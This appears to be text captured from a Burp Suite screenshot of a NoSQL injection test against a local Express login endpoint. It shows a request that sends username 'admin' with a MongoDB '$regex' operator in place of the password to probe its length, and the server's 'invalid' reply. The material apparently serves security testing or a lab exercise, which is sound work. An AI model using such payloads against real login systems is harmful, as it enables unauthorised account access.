 Send
Cancel
<
>
Target: http://local
Request
Pretty
Raw
Hex
\n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:4000/user/login
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 66
11 Origin: http://localhost:4000
12 DNT: 1
13 Connection: close
14 Cookie: wp-settings-time-1=1689286552
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
20 "username":"admin",
21 "password":{
22 "$regex":".{30}"
23 }
24 }
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 56
7 ETag: W/"38-ZCPCx6sBmspEjayAwKZYP/ZF9Bo"
8 Date: Sat, 29 Jul 2023 23:39:01 GMT
9 Connection: close
10
11 {
"role":"invalid",
"msg":"Invalid username or password."
}